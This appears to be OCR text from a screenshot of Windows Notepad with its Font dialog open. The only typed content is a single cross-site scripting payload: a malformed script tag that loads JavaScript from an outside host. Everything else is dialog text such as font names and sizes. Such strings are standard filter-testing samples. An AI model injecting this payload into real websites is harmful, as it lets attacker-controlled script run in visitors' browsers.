 Untitled - Notepad
File Edit Format View Help
<script/xss src=HTTP://HA.CKERS.ORG/XSS.JS></script>
Font
Font: Font style: Size:
1 Oblique 23
Arial
Bahnschrift
Calibri
Cambria
Cambria Math
Candara
Standard
Oblique
Bold
Bold Oblique
14
15
17
18
23
24
30
Sample
AaBbYyZz
Script:
Western
Show more fonts
OK Cancel
Activate Windows
Go to Settings to activate Windows.